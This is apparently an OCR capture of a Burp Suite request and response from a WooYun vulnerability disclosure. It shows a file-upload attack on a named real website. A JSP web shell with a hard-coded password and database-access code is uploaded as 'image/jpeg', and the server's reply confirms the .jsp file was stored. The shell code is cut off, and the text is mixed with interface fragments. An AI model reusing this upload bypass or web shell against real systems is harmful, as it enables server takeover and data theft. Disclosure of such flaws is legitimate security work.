 Go
Cancel
<
>
Target: http://www.rqbao.com
?
Request
Raw
Params
Headers
Hex
POST /member/ajax_fileuload?imgType=idCardImg HTTP/1.1
Host: www.rqbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.rqbao.com/member/vip_info
Cookie: JSESSIONID=BD5D36911E2623ED326B7D109981DE07;
CNZZDATA1253418747=2122886565-1434165452-%7C1434165452;
Hm_lvt_7862744bfb29579a2d113299f6346a49=1434165462;
Hm_lpvt_7862744bfb29579a2d113299f6346a49=1434166274;
OZ_1U_2207=vid=v57ba0d608ed2b.0&ctime=1434166274&ltime=1434166214;
OZ_1Y_2207=erefer=http%3A//www.rqbao.com/member/center&eurl=http%3A//w
ww.rqbao.com/member/vip_info&etime=1434166192&ctime=1434166274&ltime=1
434166214&compid=2207;
OZ_1U_2148=vid=v57ba0d66ea3c9.0&ctime=1434166274&ltime=1434166215;
OZ_1Y_2148=erefer=-&eurl=http%3A//www.rqbao.com/&etime=1434165462&ctim
e=1434166274&ltime=1434166215&compid=2148;
Hm_lvt_749f30963d49e30133cef9c2bccb6468=1434165463;
Hm_lpvt_749f30963d49e30133cef9c2bccb6468=1434166274
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------990381642517
Content-Length: 7328
-----------------------------990381642517
Content-Disposition: form-data; name="myfiles"; filename="1.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!S
tring Pwd="blackmanba";String cs="UTF-8";String EC(String s)throws
Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("j
dbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase
("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Co
nnection
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 59
Date: Sat, 13 Jun 2015 03:46:59 GMT
{"infoImg":"45227222f3a94591809c476e7f2b9c1bidCardImg.jsp"}
?
<
+
>
Type a search term
0 matches
www.wooyun.org